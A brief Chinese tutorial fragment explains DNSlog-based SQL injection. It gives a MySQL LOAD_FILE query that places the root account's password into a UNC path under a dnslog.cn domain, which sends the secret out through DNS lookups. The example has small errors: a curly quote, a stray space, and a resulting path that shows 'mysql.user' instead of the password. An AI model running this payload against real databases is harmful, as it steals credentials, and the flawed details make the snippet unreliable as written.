 UNC路径采用\\形式访问，这里四个
反斜杠是为了转义\，最终得到\\
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT
1),'. pf9cgb.dnslog.cn\\abc’));
拼接过后，最终UNC访问路径为
\\mysql.user.pf9cgb.dnslog.cn\\abc
DNSlog地址
abc为访问路径，可
以随意设置